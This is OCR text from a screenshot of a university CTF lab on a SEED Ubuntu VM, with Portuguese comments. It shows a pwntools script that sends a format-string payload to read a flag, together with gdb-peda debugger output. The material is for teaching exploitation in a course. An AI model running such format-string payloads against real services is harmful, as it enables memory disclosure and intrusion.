 SEED-Ubuntu20.04 (Snapshot 0) [Running]
Activities
Text Editor
Oct 26 15:57
seed
Semana5-
Desafio2
Trash
Labsetup
Semana5-
Desafio1
Open
*exploit_example.py [Read-Only]
Share ~/Share/Semana7-Desafio1
Save
1 from pwn import *
2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output
deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a
correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue"
e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xc0\x04\x08%s")
22 p.interactive()
Python
Tab Width: 8
Ln 21, Col 34
INS
EBP: 0xffffd168 --
ESP: 0xffffd13c --
EIP: 0x8049256 (<l
EFLAGS: 0x246 (car
[-----------------
0x8049249 <__do
0x8049250 <fram
0x8049254 <fram
=> 0x8049256 <load
0x804925a <load
0x804925b <load
0x804925d <load
0x804925e <load
[-----------------
0000| 0xffffd13c -
0004| 0xffffd140 -
0008| 0xffffd144 -
0012| 0xffffd148 -
0016| 0xffffd14c -
0020| 0xffffd150 -
0024| 0xffffd154 -
0028| 0xffffd158 -
[-----------------
Legend: code, data
Breakpoint 1, load
8       void load_
gdb-peda$ p &flag
$1 = (char (*)[40]
gdb-peda$
[1]+  Stopped
[10/26/22]seed@VM:
cat: exploit.py: No such file or directory
[10/26/22]seed@VM:~/.../Semana7-Desafio1$